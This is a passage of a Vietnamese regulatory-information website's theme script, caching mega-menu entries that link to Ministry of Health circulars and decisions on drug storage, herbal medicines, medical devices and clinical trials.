TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\">Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh 